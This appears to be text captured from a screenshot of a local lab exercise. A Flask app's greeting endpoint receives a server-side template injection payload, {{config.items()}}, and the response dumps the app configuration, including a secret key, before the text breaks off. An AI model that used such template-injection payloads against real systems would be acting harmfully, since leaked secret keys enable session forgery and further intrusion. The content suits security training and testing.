 http://127.0.0.1:5000/greet?name={{config.items()}}
ols Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
💬 Personalized Greeting
✅ Success: Your greeting has been generated!
Hello dict_items([('DEBUG', True), ('TESTING',
False), ('PROPAGATE_EXCEPTIONS', None),
('SECRET_KEY', 'dev_secret_123'),
('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(days=31)),
('USE_X_SENDFILE', False), ('SERVER_NAME',
None), ('APPLICATION_ROOT', '/'),
('SESSION_COOKIE_NAME', 'session'),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_PATH', None),